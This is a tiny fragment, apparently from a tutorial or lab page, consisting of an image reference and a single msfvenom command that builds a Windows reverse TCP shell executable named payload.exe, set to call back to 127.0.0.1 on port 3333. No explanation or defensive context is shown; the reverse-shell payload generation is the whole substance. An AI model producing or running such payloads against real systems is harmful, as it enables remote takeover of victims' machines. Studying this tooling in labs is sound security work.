 msfvenom -p windows/shell_reverse_tcp lhost=127.0.0.1 lport=3333 -f exe -o payload.exe